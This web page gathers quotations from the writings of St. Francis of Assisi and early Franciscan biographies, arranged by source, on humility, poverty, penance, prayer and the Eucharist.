<p>– I speak to you, as best I can, about the state of your soul.&nbsp; You must consider as grace all that impedes you from loving the Lord God and whoever has become an impediment to you, whether brothers or others, even if they lay hands on you.&nbsp; And may you want it to be this way and not otherwise.&nbsp; And let this be for you the true obedience of the Lord God and my true obedience.&nbsp; And love those who do those things to you and do not wish anything different from them, unless it is something the Lord God shall have given you.&nbsp; And love them in this and do not wish that they be better Christians.&nbsp; And let this be more than a hermitage for you.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The First Letter to the Custodians&nbsp;</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– In every sermon you give, remind people about penance and that no one can be saved without receiving the most Holy Body and Blood of the Lord.&nbsp; When it is sacrificed on the altar by a priest and carried anywhere, let all peoples praise, glorify and honor on bended knee the Lord God living and true.&nbsp; May you announce and preach God’s praise to all nations in such a way that praise and thanks may always be given to the all-powerful God by all people throughout the world at every hour and whenever bells are rung.&nbsp; (1LtCus 6-8)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Second Letter of St. Francis of Assisi to the Faithful&nbsp;</span></h4>
<p>– “We are spouses when the faithful soul is joined to our Lord Jesus Christ by the Holy Spirit. We are brothers to Him when we do the will of the Father Who is in Heaven (Mt 12:50); mothers, when we carry Him in our heart and body (cf. 1 Cor 6:20) through divine love and pure and sincere conscience and when we give birth to Him through a holy manner of working, which should shine before others as an example (cf. Mt 5:16).”&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">A Letter to the Entire Order&nbsp;</span></h4>
<h4 style="text-align: center">Francis&nbsp;</h4>
<p>– O wonderful loftiness and stupendous dignity! O sublime humility! O humble sublimity! &nbsp;The Lord of the universe, God and the Son of God, so humbles Himself that for our salvation He hides Himself under an ordinary piece of bread! &nbsp;Look at the humility of God, and pour out your hearts before Him!&nbsp; Humble yourselves that you may be exalted by Him!&nbsp; Hold back nothing of yourselves for yourselves that He Who gives Himself totally to you may receive you totally!&nbsp; (LtOrd 27 – 29)</p>
<p>– Listen, pay attention to my words.&nbsp; Incline the ear of your heart and obey the voice of the Son of God.&nbsp; Observe His commands with your whole heart and fulfill His counsels with a perfect mind.&nbsp; Give praise to Him because He is good; exalt Him by your deeds; for this reason, He has sent you into the whole world: that you may bear witness to His voice in word and deed and bring everyone to know that there is no one who is all-powerful except God.&nbsp; (Lt Ord 5-9)</p>
<p>– Let everyone be struck with fear, let the whole world tremble, and let the heavens exult when Christ, the Son of the living God, is present on the altar! O wonderful loftiness and stupendous dignity! O sublime humility! O humble sublimity!&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Earlier Rule</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– In the love that is God, I beg all my brothers and sisters to strive to humble themselves in everything, not to boast of delight in themselves or inwardly exalt themselves because of the good words and deeds or, for that matter, because of any good that God sometimes says or does or works in and through them.&nbsp; ER 17: 5-6)</p>
<p>– Alms are a legacy and a justice due to the poor that our Lord Jesus Christ acquired for us.&nbsp; The brothers who work at acquiring them will receive a great reward and enable those who give them to gain and acquire one; for all that people leave behind in the world will perish, but they will have a reward from the Lord for the charity and almsgiving they have done.&nbsp; (ER 9:8-9)</p>
<p>– Be careful not to be disturbed or angered at another’s sin or evil because the devil wishes to destroy many because of another’s fault.&nbsp; But, spiritually help the one who has sinned, because those who are well do not need a physician, but the sick do.&nbsp; The Lord says in the Gospel: The rulers of the Gentiles lord it over them and the great ones make their authority over them felt; it shall not be so among you.&nbsp; (Cf. ER 5:7-8, 10-12)</p>
<p>– Fear and Honor, praise and bless, give thanks and adore the Lord God Almighty in Trinity and in Unity, Father, Son, and Holy Spirit, the Creator of all.&nbsp; Do penance, performing worthy fruits of penance because we shall be forgiven.&nbsp; If you do not forgive people their sins, the Lord will not forgive you yours.&nbsp; Confess all your sins.&nbsp; Blessed are those who die in penance, for they shall be in the kingdom of heaven.&nbsp; Beware of and abstain from every evil and persevere in good till the end.</p>
<p>– Let nothing hinder us, nothing separate us, nothing come between us.&nbsp; Wherever we are, in every place, at every hour, at every time of the day, every day and continually, let all of us truly and humbly believe, hold in our heart and love, honor, adore, serve, praise and bless, glorify and exalt, magnify and give thanks to the Most High and Supreme Eternal God Trinity and Unity.&nbsp; (ER 23:10-11)</p>
<p>– But in the holy love which is God, serve, love, honor and adore the Lord God with a clean heart and a pure mind in whatever way you are best able to do so, for that is what God wants above all else.&nbsp; Let us always make a home and a dwelling place there for the one who is the Lord God Almighty, Father, Son, and the Holy Spirit.&nbsp; And let us adore God with a pure heart because it is necessary to pray always and not lose heart (ER 22:26-27, 29)</p>
<p>– Let us desire nothing else, let us want nothing else, let nothing else please us and cause us delight except our Creator, Redeemer and Savior, the only true God, Who is the fullness of good, all good, every good, the true and supreme good. (ER 23.9)</p>
<p>– Wherever the brothers and sisters may be and in whatever place they meet, they should respect spiritually and attentively one another, and honor one another without complaining.&nbsp; Let them be careful not to appear outwardly as sad and gloomy hypocrites but show themselves joyful, cheerful and consistently gracious in the Lord.</p>
<p>– Let us be very much on our guard that, under the guise of some reward or assistance, we do not lose or take or mind away from God.&nbsp; But, in the holy love which is God, I beg all my brothers and sisters, after overcoming every impediment and putting aside every care and anxiety, to serve, love, honor and adore the Lord God with a clean heart and a pure mind in whatever way they are best able to do so, for that is what God wants above all else.</p>
<p>– In the love that is God, I beg all those who preach, pray, or work, cleric or lay – to strive to humble themselves in everything, not to boast or delight in themselves or inwardly exalt themselves because of the good words and deeds or, for that matter, because of any good that God sometimes says or does or works in and through them.&nbsp; The Spirit of the Lord strives for humility and patience, the pure, simple and true peace of the spirit.&nbsp; Above all, it desires the divine fear, the divine wisdom and the divine love of the Father, Son, and Holy Spirit.</p>
<p>– Therefore, let us desire nothing else, let us want nothing else, let nothing else please us and cause us delight except our Creator Redeemer and Savior, the only true God, Who is the fullness of good, all good, every good, the true and supreme good, Who is holy, just, true, and upright, Who alone is kind, innocent, clean, from Whom, through Whom and in Whom is all pardon, all grace, all glory of all penitents and just ones, of all the blessed rejoicing together in heaven.</p>
<p>– Let all strive to follow the humility and poverty of our Lord Jesus Christ and let them remember that we should have nothing else in the whole world except, as the Apostle says: having food and clothing, we are content with these.&nbsp; They must rejoice when they live among people considered of little value and looked down upon, among the poor and the powerless, the sick and the lepers, and the beggars by the wayside. (ER 9:1-2)</p>
<p>– Let them confidently make known their need to another the other might discover what is needed and minister to them.&nbsp; Let each one love and care for the other as a mother loves and cares for her children in those matters in which God has given the grace. (ER 9:10-11)</p>
<p>– I counsel, admonish and exhort my brothers in the Lord Jesus Christ not to quarrel or argue or judge others when they go about in the world; but let them be meek, peaceful, modest, gentle, and humble, speaking courteously to everyone, as is becoming.&nbsp; Into whatever house they enter, let them first say: “Peace be to this house!”&nbsp; According to the holy Gospel, let them eat whatever food is set before them.&nbsp; (LR 3:10-11, 13-14)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Admonitions&nbsp;</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– The apostle says: The letter kills, but the spirit gives life.&nbsp; Those people are put to death by the letter who only wish to know the words alone, that they might be esteemed wiser than others and be able to acquire great riches to give to their relatives and friends.&nbsp; And those religious are put to death by the letter who are not willing to follow the spirit of the divine letter but, instead, wish only to know the words and to interpret them for others.&nbsp; (Adm 7:1-3)</p>
<p>– Blessed are the peacemakers, for they will be called the children of God.&nbsp; Those people are truly peacemakers who, regardless of what they suffer in this world, preserve peace of spirit and body out of love of our Lord Jesus Christ.</p>
<p>– As Jesus revealed Himself to the holy apostles in true flesh, so He reveals Himself to us now in sacred bread.&nbsp; And as they saw only His flesh by an insight of their flesh, yet believed that He was God as they contemplated Him with their spiritual eyes, let us, as we see bread and wine with our bodily eyes, see and firmly believe that they are His most holy Body and Blood living and true.&nbsp; And in this way the Lord is always with His faithful, as He Himself says: Behold I am with you until the end of the age.&nbsp; (Adm 1:19-22)</p>
<p>– In what, then can you boast? Even if you were so skillful and wise that you possessed all knowledge, knew how to interpret every kind of language, and to scrutinize heavenly matters with skill: you could not boast in these things.&nbsp; In the same way, even if you were more handsome and richer than everyone else, and even if you worked miracles so that you put demons to flight: all these things are contrary to you; nothing belongs to you; you can boast in none of these things. But we can boast in our weaknesses and in carrying each day the holy cross of our Lord Jesus Christ.&nbsp; (Adm 5:4-5, 7-8)</p>
<p>– Where there is charity and wisdom, there is neither fear nor ignorance.&nbsp; Where there is patience and humility, there is neither anger nor disturbance.&nbsp; Where there is poverty with joy, there is neither greed nor avarice.&nbsp; Where there is rest and meditation, there is neither anxiety nor restlessness.&nbsp; Where there is fear of the Lord to guard and entrance, there the enemy cannot have a place to enter.&nbsp; Where there is a heart full of mercy and discernment, there is neither excess nor hardness of heart.&nbsp; (Adm 27:1 6)</p>
<p>– Where there is rest and meditation, there is neither anxiety nor restlessness. &nbsp;Where there is fear of the Lord to guard an entrance, there the enemy cannot have a place to enter.&nbsp; Where there is a heart full of mercy and discernment, there is neither excess nor hardness of heart.&nbsp; (Adm 27: 4-6)</p>
<p>– Blessed are those servants who return every good to the Lord God because those who hold onto something for themselves hid the money of their Lord God within themselves, and what they think they have will be taken away from them. (Cf. Adm 18:2)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Later Admonition and Exhortation</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– The Most High Father made known from heaven this Word in the womb of the holy and glorious Virgin Mary, from whose womb He received the flesh of our humanity and frailty.&nbsp; Though He was rich, He wished, together with the most Blessed Virgin, His mother, to choose poverty in the world beyond all else.&nbsp; (2LtF 4-5)</p>
<p>– We must not be wise and prudent according to the flesh, but, instead, we must be simple, humble and pure.&nbsp; We must never desire to be above others, but, instead, we must be servants and subject to every human creature for God’s sake.&nbsp; And the Spirit of the Lord will rest upon all those men and women who have done and persevered in these things and it will make a home and dwelling place in them.&nbsp; (2LtF 45, 47-48)</p>
<p>– We must observe the commands and counsels of our Lord Jesus Christ.&nbsp; We must also deny ourselves and place our bodies under the yoke of service and holy obedience as each one has promised to the Lord.&nbsp; We must never desire to be above others, but instead, we must be servants and subject to every human creature for God’s sake.&nbsp; And the Spirit of the Lord will rest upon all those men and women who have done and persevered in these things and it will make a home and dwelling place in them.&nbsp; (Cf. 2LtF 39-40, 47-48)</p>
<p>– We must never desire to be above others, but, instead, we must be servants and subject to every human creature for God’s sake.&nbsp; And the Spirit of the Lord will rest upon all those men and women who have done and persevered in these things and it will make a home and dwelling place in them.&nbsp; And they will be the children of the heavenly Father, Whose works they do.&nbsp; And they are spouses, brothers, and mothers of our Lord Jesus Christ.&nbsp; (2LtF 47-50)</p>
<p>– Let us produce worthy fruits of penance.&nbsp; And let us love our neighbors as ourselves.&nbsp; Let us have charity and humility and give alms because it washes the stains of our sins from our souls.&nbsp; For although people lose everything they leave behind in this world, they, nevertheless, carry with them the rewards of charity and the alms they have given for which they will receive a reward and a fitting repayment from the Lord. &nbsp;We must also fast and abstain from vices and sins and from an excess of food and drink and be Catholics.&nbsp; We must not be wise and prudent according to the flesh, but, instead, we must be simple, humble and pure.&nbsp; (1LtF 25-26, 30-32, 45)</p>
<p>– Let every creature in heaven, on earth, in the sea, and in the depths, give praise, glory, honor, and blessing to God Who suffered so much, Who has given and will give in the future every good, for God is our power and strength, Who alone is good, Who alone is almighty, Who alone is omnipotent, wonderful, glorious and Who alone is holy, worthy of praise and blessing through endless ages. (Cf. 2LtF 61-62)</p>
<p>– God’s will was such that the blessed and glorious Son, who was born for us, should offer himself through His own blood as a sacrifice and oblation on the altar of the cross: not for Himself through whom all things were made, but for our sins, leaving us an example that we might follow His footprints (2LtF 11-13)</p>
<p>– But how happy and blessed are those who love God and do as the Lord Himself says in the Gospel:&nbsp; You shall love the Lord your God with all your heart and all your mind, and your neighbor as yourself.&nbsp; Let us love God, therefore, and adore God with a pure heart and a pure mine, because Christ who seeks this above all things has said: True adorers adore the Father in Spirit and Truth.&nbsp; For all who adore God must adore in the Spirit of truth.&nbsp; And day and night let us direct praises and prayers to God, saying: Our Father, Who art in heaven, for we should pray always and not become weary. (Cf. 2LtF 18-21)</p>
<p>– Let us, therefore, have charity and humility and give alms because it washes the stains of our sins from our souls.&nbsp; For, although people lose everything they leave behind in this world, they, nevertheless, carry with them the rewards of charity and the alms they have given for which they will receive a reward and a fitting repayment from the Lord.&nbsp; We must also fast and abstain from vices and sins and from an excess of food and drink and be Catholics.</p>
<p>– We must love our enemies and do good to those who hate us.&nbsp; We must observe the commands and counsels of our Lord Jesus Christ.&nbsp; We must also deny ourselves and place our bodies under the yoke of servitude and holy obedience as each one has promised to the Lord. &nbsp;We must not be wise and prudent according to the flesh, but instead, we must be simple, humble and pure.&nbsp; We must never desire to be above others, but, instead, we must be servants and subject to every human creature for God’s sake.&nbsp; And the Spirit of the Lord will rest upon all those men and women who have done and persevered in these things and it will make a home and dwelling place in them.&nbsp;</p>
<p>– We must, of course, confess all our sins to a priest and receive the Body and Blood of our Lord Jesus Christ.&nbsp; Whoever does not eat His flesh and drink His blood cannot enter the kingdom of God.&nbsp; But let us eat and drink worthily because those who receive unworthily, not distinguishing, that is, not discerning, the Body of the Lord, eat and drink judgment on themselves.&nbsp; In addition, let us produce worthy fruits of penance.</p>
<p>– Blessed is the servant who treasures up in heaven&nbsp;the good things which the Lord shows him and who does not wish to manifest them to men through the hope of reward, for the Most High will Himself manifest his works to whomsoever He may please. Blessed is the servant who keeps the secrets of the Lord in his heart.&nbsp;</p>
<p>– And the Spirit of the Lord will rest upon all those men and women who have done and persevered in these things, and it will make a home and dwelling place in them.&nbsp; And they will be the children of the heavenly Father, whose works they do.&nbsp; And they are spouses, brothers, and mothers of our Lord Jesus Christ.&nbsp; We are mothers when we carry Him in our heart and body through love and pure and sincere conscience; and give Him birth through a holy activity, which must shine before others by example. (2LtF 48-53)&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Earlier Exhortation</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– O how glorious it is to have a holy and great Father in heaven! O how holy, consoling to have such a beautiful and wonderful Spouse! O how holy and how loving, gratifying, humbling, peace-giving, sweet, worthy of love, and above all things, desirable: to have such a Brother and such a Son, our Lord Jesus Christ, Who laid down His life for His sheep.&nbsp; (LtF 1:11-13)</p>
<p>– All those who love the Lord with their whole heart, with their whole soul and mind, with their whole strength and love their neighbors as themselves, who hate their bodies with their vices and sins, who receive the Body and Blood of our Lord Jesus Christ, and who produce worthy fruits of penance.&nbsp; O how happy and blessed are these men and women while they do such things and persevere in doing them, because the Spirit of the Lord will rest upon them and make its home and dwelling place among them, and they are children of the heavenly Father whose works they do, and they are spouses, brothers, and mothers of our Lord Jesus Christ.</p>
<p>– You are spouses when the faithful soul is joined by the Holy Spirit to our Lord Jesus Christ.&nbsp; We are brothers to Him when we do the will of the Father who is in heaven.&nbsp; We are mothers when we carry Him in our heart and body through a divine love and a pure and sincere conscience and give birth to Him through a holy activity that must shine as an example before others.&nbsp; (1LtF 1-8-10)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Sacred Exchange between Saint Francis and Lady Poverty&nbsp;</span></h4>
<p>– Francis speaks to Lady Poverty: “At His birth, you certainly greeted Him with faithfulness so that in you, not in luxuries, He would find a place that would please Him.&nbsp; He was placed in a manger, the Evangelist said because there was no room for Him in the inn.&nbsp; Thus, always inseparable from Him, you accompanied Him so that throughout His life, when he was seen upon earth and conversed with human beings, he nevertheless had nowhere to lay His head.”</p>
<p>– Francis speaks to Lady Poverty: “The son of the Most High Father, enamored of your beauty and clinging only to you in the world, proved that you were most faithful in everything.&nbsp; For before he came to earth from his radiant homeland, you prepared an appropriate place for him, a throne upon which he would sit and a dwelling place in which he would rest, that is, a very poor virgin from whom the birth would shine upon this world.”</p>
<p>– The kingdom of heaven truly belongs to those who, of their own will, a spiritual intention, and a desire for eternal goods, posses nothing of this earth.&nbsp; It is necessary for those who do not care for the goods of the earth to live for those of heaven.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Book of Chronicles</span></h4>
<h4 style="text-align: center">Angelo Clareno</h4>
<p>– When Francis had finished saying these things with a trusting heart to Christ, a voice sounded in the air, in the person of Christ, in a marvelous way, above the place where Saint Francis was praying.&nbsp; The voice said: “This is My servant Francis, whom I have chosen, and I have placed My Spirit in him, and have commanded him to do what he has done, and to write the Rule which he is writing.&nbsp; To those, I will call to observe this life and Rule I will give the spirit and the strength to observe it.”&nbsp; (HTrb 1:403)</p>
<p>– Happy are they who faithfully and devoutly strive to live according to their vocation and observe purely and simply until the end the things which they promised the Lord, for theirs is the kingdom of Heaven with unique glory.</p>
<p>– Christ Jesus worked in His servant Francis in the same way as in the early saints, and many rushed toward the fragrance of his life and that of his companions and were drawn by the power of the Spirit of Christ to love heavenly things and put them into practice.&nbsp; Fervent in the spirit of Christ they preached the Gospel in deed and in word.&nbsp; The hearts of those who saw them were transformed, and to confirm their life and preaching Christ daily worked innumerable signs and miracles through Francis. &nbsp; (HTrb Prol 287-299)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Treatise on the Miracles of Saint Francis</span></h4>
<p>– Let there be no room for ambiguity: let no one doubt this outpouring of everlasting goodness! If only the many members were joined in that same seraphic love to Christ their head! If only they were to be found worthy of such armor in a similar battle, and be raised to the same rank in the kingdom!&nbsp; (3C 5)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Legend of Three Companions</span></h4>
<p>– “Dearest brothers and sisters,” Francis said, “let us consider our vocation, to which God has mercifully called us, not only for our own good but for the salvation of many.&nbsp; We are to go throughout the world, encouraging everyone, more by deed than by word, to do penance for their sins and to recall the commandments of God.&nbsp; Do not be afraid that you seem few and uneducated.&nbsp; With confidence, simply proclaim penance, trusting in the Lord, who conquered the world.&nbsp; Because by the Spirit, God is speaking through and in you, encouraging everyone to be converted.&nbsp; &nbsp;(L3C 36)</p>
<p>– He, Francis, intimately loved the poor, suffering deeply with them, and he showed himself subject to all.&nbsp; Although he was more elevated than all the brothers, he still appointed one of the brothers staying with him as his guardian and master.&nbsp; He humbly and eagerly obeyed him, in order to avoid any occasion of pride.&nbsp; For in the presence of people, he lowered his head even to the ground; so that now in the presence of God’s saints and chosen ones, he merits to be exalted in the divine sight.</p>
<p>– From then on, blessed Francis, going around the cities and villages, began to preach more widely and more perfectly proclaiming the kingdom of God with confidence, not in the persuasive words of human wisdom, but in the learning and power of the Holy Spirit….Drawn by divine inspiration, many people, well-born and lowly, cleric and lay, began to cling to blessed Francis’ footsteps, and, after they had abandoned the concerns and vanity of this world, to live under his discipline.&nbsp; (L3C 54)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Assisi Compilation&nbsp;</span></h4>
<p>– Francis was troubled by this temptation day and night for more than two years.&nbsp; One day while he was praying in the church of Saint Mary, he happened to hear in spirit that saying of the holy Gospel: “If you have faith like a mustard seed, and you tell that mountain to move from its place and move to another place, it will happen.” Saint Francis replied: “What is that mountain?” He was told: “That mountain is your temptation.” “In that case, Lord,” said blessed Francis, “be it done to me as you have said.”&nbsp; Immediately he was freed in such a way that it seemed to him that he never had that temptation.&nbsp; (AC 63)</p>
<p>– Noticing and hearing at one time that some brothers were giving a bad example and moved inwardly with sorrow of heart.&nbsp; Francis said to the Lord in prayer: “Lord I give back to You the family You gave me.”&nbsp; And it was said to him in spirit: “I did not choose you as a learned or eloquent man to be over my family, but I chose you, a simple man, so that you and the others may know that I will watch over my flock.&nbsp; But I have placed you as a sign to them, so that the works that I work in you, they should see in you, emulate, and do them.&nbsp; Those who walk in my way have me and will have me more abundantly.&nbsp; Those who refuse to walk in my way, that which they seem to have will be taken away from them.&nbsp; Therefore, I tell you, don’t be so sad; do what you do, work as you work.” (AC 112)</p>
<p>– We, who were with blessed Francis, and who wrote these things about him, bear witness that we often heard him say.&nbsp; “All mayors of cities and lords of castles and villages should be bound to oblige people each year on the Nativity of the Lord to scatter wheat and other grain along the roads outside towns and villages, so that all the birds may have something to eat on such a solemn feast.&nbsp; Also, out of reverence for the Son of God, whom His Virgin Mother on that night laid in a manger between an ox and ass, everyone should have to give brother ox and brother ass a generous portion of fodder on that night.&nbsp; Likewise on the Nativity of the Lord, all the poor should be fed their fill by the rich.”</p>
<p>– And the Lord said to Francis, “I did not choose you as a learned or eloquent man to be over my family, but I chose you, a simple man, so that you and the others may know that I will watch over my flock.&nbsp; But I have placed you as a sign to them, so that the works that I work in you, they should see in you, emulate and do them.&nbsp; Those who refuse to walk in my way, that which they seem to have will be taken away from them.&nbsp; Therefore, I tell you, don’t be so sad; do what you do, work as you work, for I have planted the religion of this family in everlasting love.” (AC 112)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">A Mirror of the Perfection</span></h4>
<p>– Francis used to say: “Because spiritual joy springs from the integrity of heart and the purity of constant prayer, it must be your primary concern to acquire and preserve these two virtues, to possess internal, as well as external joy.&nbsp; I so fervently desire and love to see this both in myself and in you, for the edification of the neighbor and the defeat of the enemy.&nbsp; It is our lot to rejoice always and be glad in the Lord.”</p>
<p>– Francis said: God has called me by the way of simplicity and humility, and has truly shown me this way for me for those who want to trust and imitate me.&nbsp; Therefore I do not want you to mention to me any Rule, except the one that the Lord in His mercy has shown and given to me.&nbsp; And the Lord told me what He wanted: He wanted me to be a new fool in this world.&nbsp; God did not wish to lead us by any other than this knowledge. (2MP 68)</p>
<p>– Indeed, when Francis’ illness grew more serious, he himself began to sing the praises of the Lord that he had composed about creatures, and afterward had his companions sing it, so that in reflecting on the praise of the Lord, he could forget the sharpness of his pains and illnesses…He considered and said that the sun is more beautiful than other creatures, and could more easily be compared to God, especially since, in Scripture, the Lord…is called the sun of justice; he, therefore, called those Praises he composed for creatures…the “Canticle of Brother Sun.”&nbsp; (2MP 119)&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">True and Perfect Joy</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– Brother Leo asked Francis: “What is true joy?” Francis said, “I return from Perugia and arrive here in the dead of night.&nbsp; Its winter time, muddy, and so cold that icicles have formed on the edges of my habit….I come to the gate and, after I’ve knocked and called for some time, a brother comes and asks: “Who are you?” “Brother Francis,” I answered, “Go away!” he says.&nbsp; “This is not a decent hour to be wandering about! You may not come in!”&nbsp; When I insist, he replies:&nbsp; “Go away! You are simple and stupid!&nbsp; Don’t come back to us again!&nbsp; There are many of us here like you – we don’t need you!” I stand again at the door and say: “I will not! Go to the Crosiers” place and ask there!” I tell you this: If I had patience and did not become upset, true joy, as well as true virtue and the salvation of my soul, would consist in this.”&nbsp; (TPJ 7- 15)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Anonymous of Perugia</span></h4>
<p>– On the sixteenth of April, after one thousand two hundred and seventy years had been completed since the Incarnation of the Lord, God saw that the people had forgotten His commandments and were ungrateful for his goodness. God enlightened a man who was in the city of Assisi, Francis by name, a merchant by trade.&nbsp; It seemed to Francis that divine grace had suddenly made him a different man.&nbsp; He strove with all eagerness to fulfill the task God had shown him.&nbsp; He walked not in the learned words of human wisdom, but in the display and the power of the Spirit.&nbsp; (AP 3, 6, 9)</p>
<p>– His great desire was that he and his brothers would perform deeds through which the Lord would be praised.&nbsp; He used to tell them: “As you announce peace with your mouth, make sure that you have greater peace in your hearts, thus no one will be provoked to anger or scandal because of you.&nbsp; Let everyone be drawn to peace and kindness through your peace and gentleness. &nbsp;For we have been called to this: to cure the wounded, to bind up the broken, and to recall the erring.</p>
<p>– On Pentecost, all the brothers used to gather for a chapter near the church of Saint Mary of the Portiuncula.&nbsp; At the chapter, they would discuss how they could better observe the Rule.&nbsp; They appointed brothers who would preach to the people throughout each of the provinces, and assigned brothers in their province.&nbsp; Saint Francis used to give the brothers admonitions, corrections and precepts, as it seemed best to him, after consulting the Lord.&nbsp; Everything, however, that he said in a word, he would first, with eagerness and affection, show them indeed.&nbsp; He used to tell them: “As you announce peace with your mouth, make sure that you have greater peace in your hearts, thus no one will be provoked to anger or scandal because of you.&nbsp; Let everyone be drawn to peace and kindness through your peace and gentleness.&nbsp; For we have been called to this: to cure the wounded, to bind up the broken, and to recall the erring.”</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>The Kinship of Saint Francis</strong></span></h4>
<h4 style="text-align: center">Arnald of Sarrant</h4>
<p>– In many ways he, Francis, was conformed to Christ in his ascension and in accumulating rewards, even though with the greatest inequality of glory and rewards.&nbsp; For Christ ascended into heaven in the sight of the Apostles in a bright cloud.&nbsp; Thus, blessed Francis did something similar, for, after his death, six brothers saw him ascending in the form of the sun with indescribable brilliance.&nbsp; (KnSF 8:39)</p>
<p>– At last, in the sixth age, almost on the sixth day, came a human being, Francis, made in God’s image and likeness.&nbsp; He appeared conformed to that one, true sun of justice in everything, that he would be clearly visible to his followers.&nbsp; He appeared uniquely conformed to Christ in calling his friends, in establishing their way of behaving in contemplating the sublime, in revealing mysteries, in instructing peoples and transforming their members, in storing up merit, in gathering reward, in performing wonders.&nbsp; (KnSF Prol)</p>
<p>– Resplendent as the dawn and the morning star, or even the rising sun, setting the world on fire, enlightening and making it fruitful, Francis, the shepherd, and leader of the Lesser Brothers, arose in the city of Assisi.&nbsp; He was like the sun warming that world nearly covered by a winter of cold, darkness and sterility, giving it light with the brilliant rays of word and deed, dazzling it with truth, inflaming it with charity, renewing it with abundant fruit of merits and enriching it with a variety of fruit-bearing trees in the three Orders established by him.&nbsp; (KnSF Prol)</p>
<p>– At last, in the sixth age, almost on the sixth day, came a human being, Francis, made in God’s image and likeness.&nbsp; He appeared conformed to that one, true sun of justice in everything, that he would be clearly visible to his followers.&nbsp; He appeared uniquely conformed to Christ in calling his friends, in establishing their way of behaving, in contemplating the sublime, in revealing mysteries, in instructing peoples and transforming their members, in storing up merit, in gathering reward, in performing wonders.&nbsp; (knSF Prof)&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>Definition of Penance</strong></span></h4>
<h4 style="text-align: center"><strong>Francis</strong></h4>
<p>– The Lord gave me, Brother Francis, thus to begin doing penance in this way: for when I was in sin, it seemed too bitter for me to see lepers. And the Lord Himself led me among them and <em>I showed mercy </em>to them. And when I left them, what had seemed bitter to me was turned into sweetness of soul and body. And afterward I delayed a little and left the world. &nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Testament</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– But as the Lord has given me to speak and write the Rule and these words simply and purely, may you understand them simply and without gloss and observe them with a holy activity until the end.&nbsp; And whoever observes these things will be blessed in heaven with the blessing of the Most High Father, and on earth with the blessing of the Beloved Son with the Most Holy Spirit, the Paraclete, and all the powers of heaven and with all the saints.&nbsp; And, as far as I can, I little brother Francis, your servant, confirm for you, both within and without, this most holy blessing.&nbsp; (Cf. Test 39-41)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>A Prayer Inspired by the Our Father</strong></span></h4>
<h4 style="text-align: center"><strong>Francis</strong></h4>
<p>Your will be done on earth as in heaven:&nbsp; That we may love You with our whole heart by always thinking of You, with our whole soul by always desiring You, with our whole mind by always directing all our intentions to You, and by seeking Your glory in everything, with all our whole strength by exerting all our energies and affections of body and soul in the service of Your love and of nothing else; and we may love our neighbor as ourselves by drawing them all to your love with our whole strength, by rejoicing in the good of others as in our own, by suffering with others at their misfortunes, and by giving offense to no one.&nbsp; (PrOF 5)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Life of Saint Francis</span></h4>
<h4 style="text-align: center">Julian of Speyer&nbsp;</h4>
<p>– Truly, in regard to all those things which the glorious father Francis intended to do and did, his safest refuge was frequent prayer.&nbsp; He sought out solitary places and made his abode in the wilderness but, while living among people, he went alone at night to deserted houses or churches.&nbsp; There, he first learned what he later taught others.&nbsp; However, he learned not so that he might painstakingly invent words to speak, but that thus, above and beyond the ways of human learning, he might drink most fully of the richness of heavenly wisdom, in order that he might be full, not so much with words as with the power of the Spirit which might sprinkle upon his neighbors when the right time came.&nbsp; (Cf.LJS 11:57)</p>
<p>– So one day, when he had given himself over to prayer with greater devotion than usual, giving thanks for the rich favors bestowed on him by God, he recalled, in the bitterness of his soul, the years he had wasted, and stood trembling before the Lord.&nbsp; His mind was flooded throughout with a wonderful sweetness and joy to the extent that he lost himself until at last, the heavy darkness from his sins was utterly dispelled, and he was made certain that the debt for his offenses had been forgotten down to the last penny.&nbsp; (LJS 3:18)</p>
